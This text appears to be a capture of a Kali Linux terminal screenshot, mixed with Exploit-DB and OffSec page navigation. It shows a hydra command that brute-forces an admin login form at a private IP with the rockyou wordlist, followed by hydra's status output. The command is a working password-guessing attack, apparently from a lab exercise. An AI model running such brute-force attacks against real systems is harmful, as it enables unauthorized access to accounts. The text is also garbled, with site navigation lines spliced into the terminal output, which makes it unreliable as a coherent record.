 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.5.102 http-post-form "/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=incorrect" -t 64
FIRST PREVIOUS 1 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-25 23:19:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
Links
Solutions
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://192.168.5.102:80/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=incorrect
[STATUS] 1375.00 tries/min, 1375 tries in 00:01h, 14343024 to do in 173:52h, 64 active
Search Exploit-DB OffSec Courses and Certifications
Google Hacking Submit Entry Kali Linux Learn Subscriptions